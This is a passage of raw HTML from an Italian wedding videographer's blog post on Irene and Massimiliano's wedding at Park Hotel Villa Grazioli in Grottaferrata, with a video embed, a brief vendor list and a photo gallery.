<li id="sticky-nav-menu-item-6102" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.emotionalwedding.com/chi-siamo/" class=""><span class="item_outer"><span class="item_text">Chi siamo</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-12431" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.emotionalwedding.com/servizi-new/" class=""><span class="item_outer"><span class="item_text">Servizi</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-6410" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.emotionalwedding.com/le-vostre-storie/" class=""><span class="item_outer"><span class="item_text">Matrimoni</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-6130" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.emotionalwedding.com/faq-domande-frequenti/" class=""><span class="item_outer"><span class="item_text">FAQ</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-6183" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.emotionalwedding.com/contatti/" class=""><span class="item_outer"><span class="item_text">Contatti</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-6695-en" class="lang-item lang-item-61 lang-item-en lang-item-first menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://www.emotionalwedding.com/en/irene-and-massimiliano-wedding-at-villa-grazioli-grottaferrata/" class=""><span class="item_outer"><span class="item_text"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" data-src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></span><span class="plus"></span></span></a></li>
</ul></nav>

                        </div>
                    </div>
                                <div class="eltdf-position-right"><!--
                 --><div class="eltdf-position-right-inner">
                                                			<a class="eltdf-side-menu-button-opener eltdf-icon-has-hover eltdf-side-menu-button-opener-predefined"  href="javascript:void(0)" >
								<span class="eltdf-side-menu-icon">
											<span class="eltdf-sa-label"> Info</span>
										<span class="eltdf-hm-label">Menu</span><span class="eltdf-hm-lines"><span class="eltdf-hm-line eltdf-line-1"></span><span class="eltdf-hm-line eltdf-line-2"></span></span>	            </span>
			</a>
		                    </div>
                </div>
            </div>
                </div>
	</div>

	
	</header>


<header class="eltdf-mobile-header">
		
	<div class="eltdf-mobile-header-inner">
		<div class="eltdf-mobile-header-holder">
			            <div class="eltdf-grid">
                            <div class="eltdf-vertical-align-containers">
                    <div class="eltdf-position-left"><!--
                     --><div class="eltdf-position-left-inner">
                            
<div class="eltdf-mobile-logo-wrapper">
	<a itemprop="url" href="https://www.emotionalwedding.com/" style="height: 40px">
		<img class="lazy" itemprop="image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2080'%3E%3C/svg%3E" data-src="https://www.emotionalwedding.com/wp-content/uploads/2021/11/logo_emotionalwedding-mobile.png" width="140" height="80"  alt="Mobile Logo"/>
	</a>
</div>

                        </div>
                    </div>
                    <div class="eltdf-position-right"><!--
                     --><div class="eltdf-position-right-inner">
                                                                                        <div class="eltdf-mobile-menu-opener eltdf-mobile-menu-opener-predefined">
                                    <a href="javascript:void(0)">
                                                                                <span class="eltdf-mobile-menu-icon">
                                            <span class="eltdf-hm-label">Menu</span><span class="eltdf-hm-lines"><span class="eltdf-hm-line eltdf-line-1"></span><span class="eltdf-hm-line eltdf-line-2"></span></span>                                        </span>
                                    </a>
                                </div>
                                                    </div>
                    </div>
				</div>
                        </div>
		    		</div>
		
	<nav class="eltdf-mobile-nav" role="navigation" aria-label="Mobile Menu">
		<div class="eltdf-grid">
			<ul id="menu-menu-principale-2" class=""><li id="mobile-menu-item-6047" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/" class=""><span>Home</span></a></li>
<li id="mobile-menu-item-6102" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.emotionalwedding.com/chi-siamo/" class=""><span>Chi siamo</span></a></li>
<li id="mobile-menu-item-12431" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.emotionalwedding.com/servizi-new/" class=""><span>Servizi</span></a></li>
<li id="mobile-menu-item-6410" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.emotionalwedding.com/le-vostre-storie/" class=""><span>Matrimoni</span></a></li>
<li id="mobile-menu-item-6130" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.emotionalwedding.com/faq-domande-frequenti/" class=""><span>FAQ</span></a></li>
<li id="mobile-menu-item-6183" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.emotionalwedding.com/contatti/" class=""><span>Contatti</span></a></li>
<li id="mobile-menu-item-6695-en" class="lang-item lang-item-61 lang-item-en lang-item-first menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.emotionalwedding.com/en/irene-and-massimiliano-wedding-at-villa-grazioli-grottaferrata/" class=""><span><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" data-src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
</ul>		</div>
	</nav>

	</div>
	
	</header>

			<a id='eltdf-back-to-top' href='#'>
				<span>
					<svg class="eltdf-svg-circle"><circle cx="50%" cy="50%" r="45%"></circle></svg>					<svg class="eltdf-svg-circle"><circle cx="50%" cy="50%" r="45%"></circle></svg>					<svg class="eltdf-back-to-top-arrow" x="0px" y="0px" width="12.771px" height="19.503px" viewBox="8.563 4.497 12.771 19.503" enable-background="new 8.563 4.497 12.771 19.503" xml:space="preserve">
						<line fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" x1="14.962" y1="23.433" x2="14.962" y2="5.058"/>
						<line fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" x1="14.962" y1="23.433" x2="14.962" y2="5.058"/>
						<polyline fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" points="9.155,10.865 14.962,5.058   20.769,10.865 "/>
					</svg>
				</span>
			</a>
			        
            <div class="eltdf-content" >
                <div class="eltdf-content-inner">	
	<div class="eltdf-container">
				
		<div class="eltdf-container-inner clearfix">
			<div class="eltdf-grid-row eltdf-content-has-sidebar eltdf-grid-huge-gutter eltdf-centered-content">
	<div class="eltdf-page-content-holder eltdf-grid-col-12">
		<div class="eltdf-blog-holder eltdf-blog-single eltdf-blog-single-standard">
			<article id="post-9910" class="eltdf-blog-item post-9910 post type-post status-publish format-standard has-post-thumbnail hentry category-wedding">
    <div class="eltdf-post-content">
	    <div class="eltdf-post-info-top">
		    <div itemprop="dateCreated" class="eltdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.emotionalwedding.com/2021/09/">
    
                </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		    <div class="eltdf-post-info-category">
    <a href="https://www.emotionalwedding.com/category/wedding/" rel="category tag">Wedding</a></div>		    <div class="eltdf-post-info-author">
    <a itemprop="author" class="eltdf-post-info-author-link" href="https://www.emotionalwedding.com/author/admin/">
        Emotional Wedding    </a>
</div>		    
<h2 itemprop="name" class="entry-title eltdf-post-title" >
            IRENE e MASSIMILIANO &#8211; Matrimonio a Villa Grazioli &#8211; Grottaferrata    </h2>	    </div>
        <div class="eltdf-post-heading">
            
	<div class="eltdf-post-image">
					<img width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" data-src="https://www.emotionalwedding.com/wp-content/uploads/2022/01/54_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg" class="attachment-full size-full wp-post-image lazy" alt="" decoding="async" data-srcset="https://www.emotionalwedding.com/wp-content/uploads/2022/01/54_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg 1500w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/54_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-300x200.jpg 300w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/54_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-1024x683.jpg 1024w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/54_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-768x512.jpg 768w" data-sizes="(max-width: 1500px) 100vw, 1500px" />					</div>
        </div>
        <div class="eltdf-post-text">
            <div class="eltdf-post-text-inner">
                <div class="eltdf-post-text-main">
                    		<div data-elementor-type="wp-post" data-elementor-id="9910" class="elementor elementor-9910">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-79ed789d elementor-section-boxed elementor-section-height-default elementor-section-height-default eltdf-parallax-row-no eltdf-content-aligment-left eltdf-elementor-row-grid-no eltdf-disabled-bg-image-bellow-no" data-id="79ed789d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-790b36df" data-id="790b36df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-16c60d47 elementor-widget elementor-widget-wp-widget-media_video" data-id="16c60d47" data-element_type="widget" data-widget_type="wp-widget-media_video.default">
				<div class="elementor-widget-container">
					<h5>Irene &#038; Massimiliano &#8211; Cinema film</h5><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-9910-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/m8ULpmtlPDU?_=1" /><a href="https://youtu.be/m8ULpmtlPDU">https://youtu.be/m8ULpmtlPDU</a></video></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4efcc57b elementor-section-full_width elementor-section-height-default elementor-section-height-default eltdf-parallax-row-no eltdf-content-aligment-left eltdf-elementor-row-grid-no eltdf-disabled-bg-image-bellow-no" data-id="4efcc57b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-57595607" data-id="57595607" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4af920a3 elementor-widget elementor-widget-text-editor" data-id="4af920a3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="p1">Quando abbiamo conosciuto Irene e Massimiliano siamo stati letteralmente travolti dalla loro energia, specialmente da quella di Irene… un vero e proprio vulcano!!</p><p class="p1">Tutto è stato pianificato nei minimi dettagli e il risultato è stato stato veramente unico.</p><p class="p1">La location scelta, <a href="https://www.villa-grazioli.it/" target="_blank" rel="noopener"><strong>Park Hotel Villa Grazioli</strong></a>, con il suo panorama mozzafiato su Roma, ha fatto da cornice ad una festa bellissima. Un vero e proprio sogno che si è realizzato per questa bellissima coppia di sposi.</p><p class="p1">Ma ciò che ha contraddistinto questo matrimonio è stata la voglia di far festa, divertirsi e godersi ogni attimo della giornata.</p><p><em>Abito sposo: <a href="https://www.davinocerimonia.it/" target="_blank" rel="noopener"><strong>Davino Cerimonia</strong></a></em><br /><em>Scarpe dello sposo: <a href="https://www.principedimilano.com/" target="_blank" rel="noopener"><strong>Principe di Milano</strong></a></em><br /><em>Abito da Sposa: <a href="https://www.davinospose.it/" target="_blank" rel="noopener"><strong>Davino Spose</strong></a><br /></em><em>Scarpe della Sposa: <strong>Sophie Sposa</strong></em><br /><em>Location: <a href="https://www.villa-grazioli.it/" target="_blank" rel="noopener"><strong>Park Hotel Villa Grazioli</strong></a></em></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1e86880 elementor-section-full_width elementor-section-height-default elementor-section-height-default eltdf-parallax-row-no eltdf-content-aligment-left eltdf-elementor-row-grid-no eltdf-disabled-bg-image-bellow-no" data-id="1e86880" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-87ea825" data-id="87ea825" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-75c5ce53 elementor-widget elementor-widget-eltdf_image_gallery" data-id="75c5ce53" data-element_type="widget" data-widget_type="eltdf_image_gallery.default">
				<div class="elementor-widget-container">
					<div class="eltdf-image-gallery eltdf-grid-list eltdf-disable-bottom-space  eltdf-ig-grid-type eltdf-one-columns eltdf-tiny-space  eltdf-image-behavior-zoom">
	<div class="eltdf-ig-inner eltdf-outer-space">
					<div class="eltdf-ig-image eltdf-item-space">
				<div class="eltdf-ig-image-inner">
											<img decoding="async" width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" data-src="https://www.emotionalwedding.com/wp-content/uploads/2022/01/03_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg" class="attachment-full size-full lazy" alt="" data-srcset="https://www.emotionalwedding.com/wp-content/uploads/2022/01/03_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg 1500w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/03_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-300x200.jpg 300w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/03_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-1024x683.jpg 1024w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/03_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-768x512.jpg 768w" data-sizes="(max-width: 1500px) 100vw, 1500px" />									</div>
			</div>
					<div class="eltdf-ig-image eltdf-item-space">
				<div class="eltdf-ig-image-inner">
											<img decoding="async" width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" data-src="https://www.emotionalwedding.com/wp-content/uploads/2022/01/02_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg" class="attachment-full size-full lazy" alt="" data-srcset="https://www.emotionalwedding.com/wp-content/uploads/2022/01/02_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg 1500w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/02_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-300x200.jpg 300w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/02_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-1024x683.jpg 1024w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/02_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-768x512.jpg 768w" data-sizes="(max-width: 1500px) 100vw, 1500px" />									</div>
			</div>
					<div class="eltdf-ig-image eltdf-item-space">
				<div class="eltdf-ig-image-inner">
											<img decoding="async" width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" data-src="https://www.emotionalwedding.com/wp-content/uploads/2022/01/04_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg" class="attachment-full size-full lazy" alt="" data-srcset="https://www.emotionalwedding.com/wp-content/uploads/2022/01/04_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg 1500w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/04_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-300x200.jpg 300w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/04_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-1024x683.jpg 1024w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/04_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-768x512.jpg 768w" data-sizes="(max-width: 1500px) 100vw, 1500px" />									</div>
			</div>
					<div class="eltdf-ig-image eltdf-item-space">
				<div class="eltdf-ig-image-inner">
											<img decoding="async" width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" data-src="https://www.emotionalwedding.com/wp-content/uploads/2022/01/05_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg" class="attachment-full size-full lazy" alt="" data-srcset="https://www.emotionalwedding.com/wp-content/uploads/2022/01/05_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg 1500w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/05_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-300x200.jpg 300w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/05_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-1024x683.jpg 1024w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/05_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-768x512.jpg 768w" data-sizes="(max-width: 1500px) 100vw, 1500px" />									</div>
			</div>
					<div class="eltdf-ig-image eltdf-item-space">
				<div class="eltdf-ig-image-inner">
											<img decoding="async" width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" data-src="https://www.emotionalwedding.com/wp-content/uploads/2022/01/06_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg" class="attachment-full size-full lazy" alt="" data-srcset="https://www.emotionalwedding.com/wp-content/uploads/2022/01/06_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg 1500w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/06_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-300x200.jpg 300w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/06_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-1024x683.jpg 1024w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/06_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-768x512.jpg 768w" data-sizes="(max-width: 1500px) 100vw, 1500px" />									</div>
			</div>
					<div class="eltdf-ig-image eltdf-item-space">
				<div class="eltdf-ig-image-inner">
											<img decoding="async" width="1000" height="1500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201500'%3E%3C/svg%3E" data-src="https://www.emotionalwedding.com/wp-content/uploads/2022/01/08_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg" class="attachment-full size-full lazy" alt="" data-srcset="https://www.emotionalwedding.com/wp-content/uploads/2022/01/08_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg 1000w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/08_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-200x300.jpg 200w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/08_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-683x1024.jpg 683w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/08_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-768x1152.jpg 768w" data-sizes="(max-width: 1000px) 100vw, 1000px" />									</div>
			</div>
					<div class="eltdf-ig-image eltdf-item-space">
				<div class="eltdf-ig-image-inner">
											<img decoding="async" width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" data-src="https://www.emotionalwedding.com/wp-content/uploads/2022/01/10_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg" class="attachment-full size-full lazy" alt="" data-srcset="https://www.emotionalwedding.com/wp-content/uploads/2022/01/10_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg 1500w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/10_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-300x200.jpg 300w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/10_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-1024x683.jpg 1024w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/10_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-768x512.jpg 768w" data-sizes="(max-width: 1500px) 100vw, 1500px" />									</div>
			</div>
					<div class="eltdf-ig-image eltdf-item-space">
				<div class="eltdf-ig-image-inner">
											<img decoding="async" width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" data-src="https://www.emotionalwedding.com/wp-content/uploads/2022/01/13_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg" class="attachment-full size-full lazy" alt="" data-srcset="https://www.emotionalwedding.com/wp-content/uploads/2022/01/13_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg 1500w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/13_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-300x200.jpg 300w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/13_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-1024x683.jpg 1024w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/13_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-768x512.jpg 768w" data-sizes="(max-width: 1500px) 100vw, 1500px" />									</div>
			</div>
					<div class="eltdf-ig-image eltdf-item-space">
				<div class="eltdf-ig-image-inner">
											<img decoding="async" width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" data-src="https://www.emotionalwedding.com/wp-content/uploads/2022/01/14_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg" class="attachment-full size-full lazy" alt="" data-srcset="https://www.emotionalwedding.com/wp-content/uploads/2022/01/14_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg 1500w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/14_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-300x200.jpg 300w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/14_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-1024x683.jpg 1024w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/14_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-768x512.jpg 768w" data-sizes="(max-width: 1500px) 100vw, 1500px" />									</div>
			</div>
					<div class="eltdf-ig-image eltdf-item-space">
				<div class="eltdf-ig-image-inner">
											<img decoding="async" width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" data-src="https://www.emotionalwedding.com/wp-content/uploads/2022/01/15_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg" class="attachment-full size-full lazy" alt="" data-srcset="https://www.emotionalwedding.com/wp-content/uploads/2022/01/15_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg 1500w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/15_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-300x200.jpg 300w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/15_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-1024x683.jpg 1024w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/15_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-768x512.jpg 768w" data-sizes="(max-width: 1500px) 100vw, 1500px" />									</div>
			</div>
					<div class="eltdf-ig-image eltdf-item-space">
				<div class="eltdf-ig-image-inner">
											<img decoding="async" width="1000" height="1500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201500'%3E%3C/svg%3E" data-src="https://www.emotionalwedding.com/wp-content/uploads/2022/01/16_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg" class="attachment-full size-full lazy" alt="" data-srcset="https://www.emotionalwedding.com/wp-content/uploads/2022/01/16_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg 1000w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/16_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-200x300.jpg 200w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/16_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-683x1024.jpg 683w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/16_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-768x1152.jpg 768w" data-sizes="(max-width: 1000px) 100vw, 1000px" />									</div>
			</div>
					<div class="eltdf-ig-image eltdf-item-space">
				<div class="eltdf-ig-image-inner">
											<img decoding="async" width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" data-src="https://www.emotionalwedding.com/wp-content/uploads/2022/01/19_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg" class="attachment-full size-full lazy" alt="" data-srcset="https://www.emotionalwedding.com/wp-content/uploads/2022/01/19_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg 1500w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/19_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-300x200.jpg 300w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/19_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-1024x683.jpg 1024w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/19_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-768x512.jpg 768w" data-sizes="(max-width: 1500px) 100vw, 1500px" />									</div>
			</div>
					<div class="eltdf-ig-image eltdf-item-space">
				<div class="eltdf-ig-image-inner">
											<img decoding="async" width="1000" height="1500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201500'%3E%3C/svg%3E" data-src="https://www.emotionalwedding.com/wp-content/uploads/2022/01/24_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg" class="attachment-full size-full lazy" alt="" data-srcset="https://www.emotionalwedding.com/wp-content/uploads/2022/01/24_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg 1000w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/24_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-200x300.jpg 200w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/24_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-683x1024.jpg 683w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/24_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-768x1152.jpg 768w" data-sizes="(max-width: 1000px) 100vw, 1000px" />									</div>
			</div>
					<div class="eltdf-ig-image eltdf-item-space">
				<div class="eltdf-ig-image-inner">
											<img decoding="async" width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" data-src="https://www.emotionalwedding.com/wp-content/uploads/2022/01/20_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg" class="attachment-full size-full lazy" alt="" data-srcset="https://www.emotionalwedding.com/wp-content/uploads/2022/01/20_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg 1500w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/20_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-300x200.jpg 300w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/20_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-1024x683.jpg 1024w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/20_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-768x512.jpg 768w" data-sizes="(max-width: 1500px) 100vw, 1500px" />									</div>
			</div>
					<div class="eltdf-ig-image eltdf-item-space">
				<div class="eltdf-ig-image-inner">
											<img decoding="async" width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" data-src="https://www.emotionalwedding.com/wp-content/uploads/2022/01/23_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg" class="attachment-full size-full lazy" alt="" data-srcset="https://www.emotionalwedding.com/wp-content/uploads/2022/01/23_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg 1500w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/23_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-300x200.jpg 300w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/23_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-1024x683.jpg 1024w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/23_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-768x512.jpg 768w" data-sizes="(max-width: 1500px) 100vw, 1500px" />									</div>
			</div>
					<div class="eltdf-ig-image eltdf-item-space">
				<div class="eltdf-ig-image-inner">
											<img decoding="async" width="1000" height="1500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201500'%3E%3C/svg%3E" data-src="https://www.emotionalwedding.com/wp-content/uploads/2022/01/25_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg" class="attachment-full size-full lazy" alt="" data-srcset="https://www.emotionalwedding.com/wp-content/uploads/2022/01/25_irene-massimiliano-matrimonio-villagrazioli-grottaferrata.jpg 1000w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/25_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-200x300.jpg 200w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/25_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-683x1024.jpg 683w, https://www.emotionalwedding.com/wp-content/uploads/2022/01/25_irene-massimiliano-matrimonio-villagrazioli-grottaferrata-768x1152.jpg 768w" data-sizes="(max-width: 1000px) 100vw, 1000px" />									</div>
			</div>
					<div class="eltdf-ig-image eltdf-item-space">
				<div class="eltdf-ig-image-inner">
